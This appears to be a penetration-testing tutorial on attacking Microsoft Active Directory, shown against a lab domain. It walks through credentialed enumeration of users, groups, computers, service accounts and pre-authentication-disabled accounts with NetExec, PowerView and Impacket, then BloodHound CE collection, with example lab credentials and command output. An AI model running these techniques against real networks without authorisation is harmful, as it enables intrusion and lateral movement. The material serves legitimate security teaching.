Active Directory
Enumerate and compromise networks running Microsoft Active Directory
Active Directory is Microsoft’s directory service for Windows domain networks. Its primary goal is to centralize the authentication and authorization of users within the network to Domain Controllers (DC), which are commonly Windows servers running the Active Directory Domain Service (AD DS). Active Directory is very commonly used to manage internal enterprise networks.
The network protocols most essential for the function of AD DS are:
- Kerberos: A ticket-based authentication protocol that allows the DCs to authenticate user logins and authorize users’ access to resources and services.
- Lightweight Directory Access Protocol (LDAP): An internet directory access protocol used by Active Directory for the organization and retreival of directory data on the domain.
Other Services and protocols that are used within Active Directory environments include:
- NTLM Authentication: A legacy challenge-response authentication protocol that is still supported by AD as a fallback option and vulnerable to Pass-the-Hash attack.
- Active Directory Certificate Service (AD CS): Allows domain servers to act as Certificate Authorities (CA), issue and manage public key infrastructure (PKI) certificates used for secure communication and authentication on the domain.
- Other Network protocols: SMB, RDP, WinRM, MSSQL, HTTP, etc.
Note
Linux hosts can also be part of an Active Directory domain when configured properly and can thus authenticate domain accounts and access domain services.
Active Directory services becomes a key way for attackers to gain initial access, lateral movement, privilege escalation, and eventually full domain compromise. Once attackers breach the domain initially, they can harvest hashes and credentials of domain accounts and abuse their access rights to move laterally within the network. This process is repeated until the attacker leverages their access to compromise a domain admin or enterpise admin user. From there, attackers can dump the password hashes stored on the domain controller, or use any of the plethora of methods to establish persistent and privileged access on the domain.
1 - Credentialed Enumeration
Get a full view of the domain after obtaining a set a credentials
After getting a first set of credentials, through methods such as password spraying, LLMNR Poisoning and etc., we now have access to the core services on the domain, including Kerberos and NTLM authentication, as well as LDAP. We can now leverage this access to get a full view of the domain. We will be able to enumerate information such as:
- Users, computers, and groups
- Privileges and access rights
- Active Directory Certificate Service (ADCS) configuration
- Domain trust relationships
1.1 - Domain User and Group Enumeration
Enumerate users and groups within an Active Directory domain
With the ability to authenticate to an Active Directory domain, we can now get a full list of users and groups on the domain. This can be helpful for us to plan further attacks and expand our access within the domain.
Domain Users
Linux Perspective
The --users option may be used with NetExec to enumerate domain users. Note we have to use protocol ldap and our target must be a domain controller.
nxc ldap <dc_host> -u <username> -p <password> --users
NetExec presents us with a list of users, when their password is last set, number of failed login attempts (for password spraying), as well as the description field.
╭─brian@rx-93-nu ~
╰─$ nxc ldap 10.10.0.3 -u amuro.ray -p 'Password1' --users
LDAP        10.10.0.3       389    RA-CAILUM        [*] Windows 11 / Server 2025 Build 26100 (name:RA-CAILUM) (domain:GUNDAM.local) (signing:Enforced) (channel binding:When Supported)
LDAP        10.10.0.3       389    RA-CAILUM        [+] GUNDAM.local\amuro.ray:Password1
LDAP        10.10.0.3       389    RA-CAILUM        [*] Enumerated 7 domain users: GUNDAM.local
LDAP        10.10.0.3       389    RA-CAILUM        -Username-                    -Last PW Set-       -BadPW-  -Description-
LDAP        10.10.0.3       389    RA-CAILUM        Administrator                 2025-06-21 11:53:50 0        Built-in account for administering the computer/domain
LDAP        10.10.0.3       389    RA-CAILUM        Guest                         <never>             0        Built-in account for guest access to the computer/domain
LDAP        10.10.0.3       389    RA-CAILUM        krbtgt                        2025-06-05 19:31:16 0        Key Distribution Center Service Account
LDAP        10.10.0.3       389    RA-CAILUM        amuro.ray                     2025-06-06 00:10:46 0
LDAP        10.10.0.3       389    RA-CAILUM        Char.Aznable                  2025-06-06 00:11:44 0
LDAP        10.10.0.3       389    RA-CAILUM        svc_sql                       2025-06-06 00:13:47 0        Password: Qwerty123
LDAP        10.10.0.3       389    RA-CAILUM        Bright.Noa                    2025-06-21 11:58:21 0
Windapsearch can query the domain controller for all domain users via LDAP. The -U option queries for all objects where objectCategory=user.
windapsearch.py -d <domain_fqdn> --dc-ip <dc_ip> -u <DOMAIN>\\<username> -p <password> -U
<DOMAIN> specified within -u should not include TLD (GUNDAM.LOCAL -> GUNDAM\\amuro.ray)
Windows Perspective
The Get-ADUser cmdlet from the built-in Active Directory PowerShell module can be used to enumerate domain users from a Windows machine.
PS C:\Users\Administrator> Get-ADUser -Filter * | select SamAccountName

SamAccountName
--------------
Administrator
Guest
krbtgt
amuro.ray
Char.Aznable
svc_sql
Bright.Noa
The net user command may be used as well.
PS C:\Users\Administrator> net user /domain

User accounts for \\RA-CAILUM

-------------------------------------------------------------------------------
Administrator            amuro.ray                Bright.Noa
Char.Aznable             Guest                    krbtgt
svc_sql
The command completed successfully.
More detailed information may be obtained using the Get-DomainUser function from PowerView.
PS C:\research> Import-Module .\PowerView.ps1
PS C:\research> Get-DomainUser -Identity amuro.ray -Domain gundam.local | Select-Object -Property name,samaccountname,description,memberof,whencreated,pwdlastset,lastlogontimestamp,accountexpires,admincount,userprincipalname,serviceprincipalname,useraccountcontrol


name                 : Amuro Ray
samaccountname       : amuro.ray
description          :
memberof             :
whencreated          : 6/6/2025 5:10:46 AM
pwdlastset           : 6/6/2025 12:10:46 AM
lastlogontimestamp   : 4/7/2026 12:59:11 PM
accountexpires       : NEVER
admincount           :
userprincipalname    : amuro.ray@GUNDAM.local
serviceprincipalname :
useraccountcontrol   : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
Testing Local Admin Access
Using PowerView function Test-AdminAccess, we may test if our current user is a local administrator on the local machine or a remote one.
PS C:\research> Test-AdminAccess -ComputerName RX-0-UNICORN

ComputerName IsAdmin
------------ -------
RX-0-UNICORN    True
Domain Groups
Linux Perspective
NetExec can be used with option --groups via LDAP protocol to enumerate domain groups.
nxc ldap <dc_host> -u <username> -p <password> --groups
╭─brian@rx-93-nu ~
╰─$ nxc ldap 10.10.0.3 -u amuro.ray -p 'Password1' --groups
LDAP        10.10.0.3       389    RA-CAILUM        [*] Windows 11 / Server 2025 Build 26100 (name:RA-CAILUM) (domain:GUNDAM.local) (signing:Enforced) (channel binding:When Supported)
LDAP        10.10.0.3       389    RA-CAILUM        [+] GUNDAM.local\amuro.ray:Password1
LDAP        10.10.0.3       389    RA-CAILUM        -Group-                                  -Members- -Description-
LDAP        10.10.0.3       389    RA-CAILUM        Administrators                           4         Administrators have complete and unrestricted access to the computer/domain
LDAP        10.10.0.3       389    RA-CAILUM        Users                                    3         Users are prevented from making accidental or intentional system-wide changes and can run most applications
LDAP        10.10.0.3       389    RA-CAILUM        Guests                                   2         Guests have the same access as members of the Users group by default, except for the
Guest account which is further restricted
LDAP        10.10.0.3       389    RA-CAILUM        Print Operators                          0         Members can administer printers installed on domain controllers
LDAP        10.10.0.3       389    RA-CAILUM        Backup Operators                         0         Backup Operators can override security restrictions for the sole purpose of backing up or restoring files
[...]
LDAP        10.10.0.3       389    RA-CAILUM        Cert Admins                              1
LDAP        10.10.0.3       389    RA-CAILUM        SQLServer2005SQLBrowserUser$RA-CAILUM    0         Members in the group have the required access and privileges to be assigned as the log on account for the associated instance of SQL Server Browser.
If we specify the name of a group after the option, we can get a list of members within that group.
nxc ldap <dc_host> -u <username> -p <password> --groups <group>
╭─brian@rx-93-nu ~
╰─$ nxc ldap 10.10.0.3 -u amuro.ray -p 'Password1' --groups 'Cert Admins'
LDAP        10.10.0.3       389    RA-CAILUM        [*] Windows 11 / Server 2025 Build 26100 (name:RA-CAILUM) (domain:GUNDAM.local) (signing:Enforced) (channel binding:When Supported)
LDAP        10.10.0.3       389    RA-CAILUM        [+] GUNDAM.local\amuro.ray:Password1
LDAP        10.10.0.3       389    RA-CAILUM        Bright Noa
Using the -G option with Windapsearch enumerates domain groups, while -m option enumerates members of a specific group.
windapsearch.py -d <domain_fqdn> --dc-ip <dc_ip> -u <DOMAIN>\\<username> -p <password> -G
windapsearch.py -d <domain_fqdn> --dc-ip <dc_ip> -u <DOMAIN>\\<username> -p <password> -m <group>
Windows Perspective
The native Get-ADGroup cmdlet may be used to get a list of domain groups.
PS C:\research> Get-ADGroup -Filter * | select name

name
----
Administrators
Users
Guests
Print Operators
Backup Operators
Replicator
Remote Desktop Users
Network Configuration Operators
Performance Monitor Users
Performance Log Users
[...]
Individual groups may be enumerated with -Identity option.
PS C:\research> Get-ADGroup -Identity Administrators


DistinguishedName : CN=Administrators,CN=Builtin,DC=GUNDAM,DC=local
GroupCategory     : Security
GroupScope        : DomainLocal
Name              : Administrators
ObjectClass       : group
ObjectGUID        : 81039797-5691-454c-be37-268a5b3e7cbd
SamAccountName    : Administrators
SID               : S-1-5-32-544
A list of domain groups can also be obtained using Get-DomainGroups function from PowerView.
PS C:\research> Get-DomainGroup | select name

name
----
Administrators
Users
Guests
Print Operators
Backup Operators
Replicator
Remote Desktop Users
Network Configuration Operators
Performance Monitor Users
Performance Log Users
[...]
To list out members to a group, we use Get-ADGroupMember cmdlet:
PS C:\research> Get-ADGroupMember -Identity Administrators


distinguishedName : CN=SQL Service,CN=Users,DC=GUNDAM,DC=local
name              : SQL Service
objectClass       : user
objectGUID        : 00a6b75d-cae4-4993-960d-f74b18b0b603
SamAccountName    : svc_sql
SID               : S-1-5-21-790304770-1385196242-1780550448-1105

distinguishedName : CN=Domain Admins,OU=Security Groups,DC=GUNDAM,DC=local
name              : Domain Admins
objectClass       : group
objectGUID        : 31b2e9ce-edfd-4de0-9123-c90f0dbfdcfd
SamAccountName    : Domain Admins
SID               : S-1-5-21-790304770-1385196242-1780550448-512

distinguishedName : CN=Enterprise Admins,OU=Security Groups,DC=GUNDAM,DC=local
name              : Enterprise Admins
objectClass       : group
objectGUID        : e7e43411-7fa8-4eab-8755-eae42aca3b61
SamAccountName    : Enterprise Admins
SID               : S-1-5-21-790304770-1385196242-1780550448-519

distinguishedName : CN=Administrator,CN=Users,DC=GUNDAM,DC=local
name              : Administrator
objectClass       : user
objectGUID        : 0646e2a6-ed78-46df-b79e-cd93409f29b3
SamAccountName    : Administrator
SID               : S-1-5-21-790304770-1385196242-1780550448-500
The PowerView function Get-DomainGroupMember achives the above, with the added ability to unroll nested group memberships when used with -Recurse option.
PS C:\research> Get-DomainGroupMember -Identity "Domain Admins" -Recurse


GroupDomain             : GUNDAM.local
GroupName               : Domain Admins
GroupDistinguishedName  : CN=Domain Admins,OU=Security Groups,DC=GUNDAM,DC=local
MemberDomain            : GUNDAM.local
MemberName              : svc_sql
MemberDistinguishedName : CN=SQL Service,CN=Users,DC=GUNDAM,DC=local
MemberObjectClass       : user
MemberSID               : S-1-5-21-790304770-1385196242-1780550448-1105

GroupDomain             : GUNDAM.local
GroupName               : Domain Admins
GroupDistinguishedName  : CN=Domain Admins,OU=Security Groups,DC=GUNDAM,DC=local
MemberDomain            : GUNDAM.local
MemberName              : Administrator
MemberDistinguishedName : CN=Administrator,CN=Users,DC=GUNDAM,DC=local
MemberObjectClass       : user
MemberSID               : S-1-5-21-790304770-1385196242-1780550448-500
Domain Computers
Computer accounts are special user accounts that is assigned to each domain-joined computer for it to participate in the domain. They can be enumerated using the --computers option with NetExec.
nxc ldap <dc_host> -u <username> -p <password> --users
╭─brian@rx-93-nu ~
╰─$ nxc ldap 10.10.0.3 -u amuro.ray -p 'Password1' --computers
LDAP        10.10.0.3       389    RA-CAILUM        [*] Windows 11 / Server 2025 Build 26100 (name:RA-CAILUM) (domain:GUNDAM.local) (signing:Enforced) (channel binding:When Supported)
LDAP        10.10.0.3       389    RA-CAILUM        [+] GUNDAM.local\amuro.ray:Password1
LDAP        10.10.0.3       389    RA-CAILUM        [*] Total records returned: 5
LDAP        10.10.0.3       389    RA-CAILUM        RA-CAILUM$
LDAP        10.10.0.3       389    RA-CAILUM        RX-0-UNICORN$
LDAP        10.10.0.3       389    RA-CAILUM        MSN-04-SAZABI$
LDAP        10.10.0.3       389    RA-CAILUM        SINANJU$
LDAP        10.10.0.3       389    RA-CAILUM        MSZ-006-ZETA$
From the Windows Perspective, Get-DomainComputer may be used to find comptuer accounts.
PS C:\research> Get-DomainComputer | select samaccountname

samaccountname
--------------
RA-CAILUM$
RX-0-UNICORN$
MSN-04-SAZABI$
SINANJU$
MSZ-006-ZETA$
RID Cycling
RID Cycling is a technique used to enumerate users and groups on Windows systems. Every account (users and groups) have a Security Identifier (SID) that looks like the following:
S-1-5-21-<domain identifier>-RID
The RID portion (Relative Identifier) uniquely identifies a objects within a domain.
RID Cycling cycles through ranges of valid RIDs to enumerate valid users and accounts.
The number of users and groups discovered depend on the maximum and minimum RID values being cycled. This is especially true within very large organizations.
We can use lookupsid.py from Impacket for this purpose.
lookupsid.py <user>:<password>@<host> [<max_sid>]
╭─brian@rx-93-nu ~
╰─$ lookupsid.py amuro.ray:Password1@10.10.0.3
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Brute forcing SIDs at 10.10.0.3
[*] StringBinding ncacn_np:10.10.0.3[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-790304770-1385196242-1780550448
498: GUNDAM\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: GUNDAM\Administrator (SidTypeUser)
501: GUNDAM\Guest (SidTypeUser)
502: GUNDAM\krbtgt (SidTypeUser)
512: GUNDAM\Domain Admins (SidTypeGroup)
513: GUNDAM\Domain Users (SidTypeGroup)
514: GUNDAM\Domain Guests (SidTypeGroup)
515: GUNDAM\Domain Computers (SidTypeGroup)
516: GUNDAM\Domain Controllers (SidTypeGroup)
517: GUNDAM\Cert Publishers (SidTypeAlias)
518: GUNDAM\Schema Admins (SidTypeGroup)
519: GUNDAM\Enterprise Admins (SidTypeGroup)
520: GUNDAM\Group Policy Creator Owners (SidTypeGroup)
521: GUNDAM\Read-only Domain Controllers (SidTypeGroup)
522: GUNDAM\Cloneable Domain Controllers (SidTypeGroup)
525: GUNDAM\Protected Users (SidTypeGroup)
526: GUNDAM\Key Admins (SidTypeGroup)
527: GUNDAM\Enterprise Key Admins (SidTypeGroup)
528: GUNDAM\Forest Trust Accounts (SidTypeGroup)
529: GUNDAM\External Trust Accounts (SidTypeGroup)
553: GUNDAM\RAS and IAS Servers (SidTypeAlias)
571: GUNDAM\Allowed RODC Password Replication Group (SidTypeAlias)
572: GUNDAM\Denied RODC Password Replication Group (SidTypeAlias)
1000: GUNDAM\RA-CAILUM$ (SidTypeUser)
1101: GUNDAM\DnsAdmins (SidTypeAlias)
1102: GUNDAM\DnsUpdateProxy (SidTypeGroup)
1103: GUNDAM\amuro.ray (SidTypeUser)
1104: GUNDAM\Char.Aznable (SidTypeUser)
1105: GUNDAM\svc_sql (SidTypeUser)
1106: GUNDAM\RX-0-UNICORN$ (SidTypeUser)
1107: GUNDAM\MSN-04-SAZABI$ (SidTypeUser)
1109: GUNDAM\Bright.Noa (SidTypeUser)
1110: GUNDAM\Cert Admins (SidTypeGroup)
1115: GUNDAM\SINANJU$ (SidTypeUser)
1124: GUNDAM\MSZ-006-ZETA$ (SidTypeUser)
1125: GUNDAM\SQLServer2005SQLBrowserUser$RA-CAILUM (SidTypeAlias)
NetExec also have option --rid-brute for us to perform the same enumeration technique.
nxc smb <host> -u <username> -p <password> --rid-brute
╭─brian@rx-93-nu ~
╰─$ nxc smb 10.10.0.3 -u amuro.ray -p 'Password1' --rid-brute
SMB         10.10.0.3       445    RA-CAILUM        [*] Windows 11 / Server 2025 Build 26100 x64 (name:RA-CAILUM) (domain:GUNDAM.local) (signing:False) (SMBv1:None)
SMB         10.10.0.3       445    RA-CAILUM        [+] GUNDAM.local\amuro.ray:Password1
SMB         10.10.0.3       445    RA-CAILUM        498: GUNDAM\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB         10.10.0.3       445    RA-CAILUM        500: GUNDAM\Administrator (SidTypeUser)
SMB         10.10.0.3       445    RA-CAILUM        501: GUNDAM\Guest (SidTypeUser)
SMB         10.10.0.3       445    RA-CAILUM        502: GUNDAM\krbtgt (SidTypeUser)
SMB         10.10.0.3       445    RA-CAILUM        512: GUNDAM\Domain Admins (SidTypeGroup)
[...]
Tip: we can grep for SidTypeUser if we only want a list of users or SidTypeGroup for a list of groups.
SPN Users
Identifying service accounts, i.e. accounts with one or more Service Principal Names (SPNs) help us find opportunities for attack such as Kerberoasting or Silver Ticket.
We may use GetUserSPNs.py without the -request option to get a list of service accounts and their SPNs.
GetUserSPNs.py -dc-ip <dc_ip> <domain_fqdn>/<username>:<password>
╭─brian@rx-93-nu ~
╰─$ GetUserSPNs.py -dc-ip 10.10.0.3 gundam.local/amuro.ray:Password1
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

ServicePrincipalName                        Name     MemberOf                                                              PasswordLastSet             LastLogon                   Delegation
------------------------------------------  -------  --------------------------------------------------------------------  --------------------------  --------------------------  ----------
MSSQLSvc/RA-CAILUM.GUNDAM.local:1433        svc_sql  CN=Group Policy Creator Owners,OU=Security Groups,DC=GUNDAM,DC=local  2025-06-06 00:13:47.605590  2026-04-07 16:16:56.632421

MSSQLSvc/RA-CAILUM.GUNDAM.local:SQLEXPRESS  svc_sql  CN=Group Policy Creator Owners,OU=Security Groups,DC=GUNDAM,DC=local  2025-06-06 00:13:47.605590  2026-04-07 16:16:56.632421
Alternatively, windapsearch with option --user-spns may also be used to retrieve a list of accounts with SPNs via LDAP.
windapsearch.py -d <domain_fqdn> --dc-ip <dc_ip> -u <DOMAIN>\\<username> -p <password> --user-spns
From the Windows Perspective, Get-ADUser may be used with filter ServicePrincipalName -ne "$null" to obtain SPN accounts.
Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties ServicePrincipalName
Alternatively, the Get-DomainUser function from PowerView may be used with -SPN option.
Get-DomainUser -SPN | select samaccountname,serviceprincipalname
Users with Kerberos Pre-Authentication Disabled
There is an option to disable requirement for Kerberos Pre-Authentication inside the UAC options for users within Active Directory. The user is thus vulnerable to AS-REProasting. We can identify AS-REProastable users with GetNPUsers.py without the -request option from Impacket on a Linux Machine.
╭─brian@rx-93-nu ~
╰─$ GetNPUsers.py -dc-ip 10.10.0.3 GUNDAM.LOCAL/amuro.ray:Password1
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Name          MemberOf  PasswordLastSet             LastLogon  UAC
------------  --------  --------------------------  ---------  --------
hathaway.noa            2026-04-09 20:36:53.519673  <never>    0x410200
From a Windows Machine, this can be identified using the -PreauthNotRequired option for Get-DomainUser function from PowerView.
PS C:\research> Get-DomainUser -PreauthNotRequired | select samaccountname,userprincipalname,useraccountcontrol | fl


samaccountname     : hathaway.noa
userprincipalname  : hathaway.noa@GUNDAM.local
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, DONT_REQ_PREAUTH
Logged on Users
If our user have admin privileges on the target (indicated by NetExec with the yellow Pwn3d! marker), we can enumerate logged on users using option --loggedon-users
nxc smb <host> -u <username> -p <password> --loggedon-users
1.2 - Domain Enumeration with Bloodhound CE
Collect and analyze domain data with Bloodhound CE
BloodHound allows information about domain accounts and their relationships to be collected automatically and then analyzed and presented in a graph format. It is very powerful to discover hidden and often unintended access rights and privileges possessed by principals. It also give suggestions on how attackers may abuse those access to achieve lateral movement or privilege escalation.
Please consult this quick start guide on how to install and set up the newest version of BloodHound Community Edition.
Collecting Domain Data
After installing BloodHound CE, we may launch it with the bloodhound up command. We can then go to localhost:8080 with a web browser and login with the credentials provided during setup.
We need to collect data on the target domain in order for BloodHound to analyze them. This can be done using collectors from both Windows and Linux.
Note
We need to use collectors specifically made for BloodHound CE, not BloodHound Legacyin order for BloodHound CE to read the data successfully.
SharpHound (Windows)

SharpHound helps us to collect domain information from the perspective of a domain Windows computer. We may navigate to the Download Collectors tab from the left-side menu, and download the latest SharpHound release.
SharpHound comes in as both a PowerShell module (.ps1) and a C#-compiled executable (.exe). We may choose to transfer either to the domain computer.
PowerShell Version:
Import-Module .\SharpHound.ps1
Invoke-BloodHound -CollectionMethod All
C# Executable:
SharpHound may take a while to collect the data. Once done, the domain data is stored inside a Zip archive. We want to transfer the files to our machine and feed them into BloodHound.
[...]
2026-04-10T11:21:53.4090266-07:00|INFORMATION|SharpHound Enumeration Completed at 11:21 AM on 4/10/2026! Happy Graphing!
PS C:\temp> ls


    Directory: C:\temp


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         4/10/2026  11:21 AM          42836 20260410112007_BloodHound.zip
-a----         4/10/2026  11:21 AM           2038 NDJlZTM5N2ItODYwNy00N2VkLThkMjEtYzI4MGJiMWU2ZGRk.bin
-a----        11/25/2025   5:13 PM        1316352 SharpHound.exe
BloodHound Python (Linux)
If we don’t have the ability to execute code as a domain user or SYSTEM on a domain computer, but we have access to the credentials of a domain user, we may use bloodhound-python to collect data from the perspective of a Linux machine.
bloodhound-ce-python -c all -d <domain_fqdn> -u <username> -p <password> -dc <dc_hostname> -ns <dc_ip>
BloodHound-python stores the collected data inside JSON files without archiving them, but they can still be imported to BloodHound nonetheless.
╭─brian@rx-93-nu /tmp/bloodhound
╰─$ bloodhound-ce-python -c all -d gundam.local -u amuro.ray -p "Password1" -dc ra-cailum.gundam.local -ns 10.10.0.3
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: gundam.local
INFO: Getting TGT for user
INFO: Connecting to LDAP server: ra-cailum.gundam.local
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 5 computers
INFO: Connecting to LDAP server: ra-cailum.gundam.local
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 9 users
INFO: Found 57 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: msz-006-zeta.gundam.local
INFO: Querying computer: SINANJU.GUNDAM.local
INFO: Querying computer: MSN-04-SAZABI.GUNDAM.local
INFO: Querying computer: RX-0-UNICORN.GUNDAM.local
INFO: Querying computer: RA-CAILUM.GUNDAM.local
INFO: Done in 00M 02S
╭─brian@rx-93-nu /tmp/bloodhound
╰─$ ls
20260410132613_computers.json   20260410132613_domains.json  20260410132613_groups.json  20260410132613_users.json
20260410132613_containers.json  20260410132613_gpos.json     20260410132613_ous.json
Importing Data
Back on BloodHound, we click on the Quick Upload tab on the left-side menu, which presents this upload pop-up. We click on the upload box and choose the domain data files we gathered using collectors.


We may close out the pop-up once all files have been successfully uploaded, or check on the progress of data processing by clicking on View File Ingest History, which may take a while depending on the size of the target domain.
Domain Analysis
The first step we should do is to search for users and other objects we control, then right click on them and select Add to Owned. A small skull symbol will appear at the bottom right corner of the object.

Next, we left-click on the user and the Object Information table will pop up on the right, allowing us to view user attributes as well relationships such as:
- Sessions on domain machines
- Group Memberships
- Local Admin Privileges
- Execution Privileges (RDP, WinRM, MSSQL)
- OutBound Object Control (What this user object controls)
- InBound Object Control (What objects control this user)
All such information reveal possible lateral movement paths we may take inside the domain to expand our access.
Edge Analysis
